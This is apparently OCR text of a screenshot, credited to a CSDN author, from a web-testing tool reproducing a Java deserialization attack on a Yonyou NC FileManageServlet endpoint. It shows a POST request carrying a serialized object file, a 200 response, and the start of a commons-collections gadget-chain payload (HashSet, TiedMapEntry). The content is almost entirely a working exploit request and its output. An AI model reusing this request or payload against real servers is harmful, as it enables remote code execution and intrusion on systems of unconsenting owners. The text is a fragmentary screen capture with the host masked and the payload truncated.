 Request
数据包扫描
热加载
构造请求
1 POST /servlet/~uap/nc.impl.pub.filesystem.FileManageServlet HTTP/1.1
2 Host ? : :9999
3 Content-Type: *
4
5 {{file(C:\Users\m1813\Desktop\4.ser)}}
Responses
0bytes / 137ms
美化
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=057EDD7504B4AA2B7E5334F55D72F478.server; Path=/; HttpOnly
4 Date: Tue, 07 Nov 2023 14:40:28 GMT
5
6
Payload
提取内容
\xac\xed\x00\x05sr\x00\x11java.util.HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\f\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.Tied...
CSDN @OidBoy_G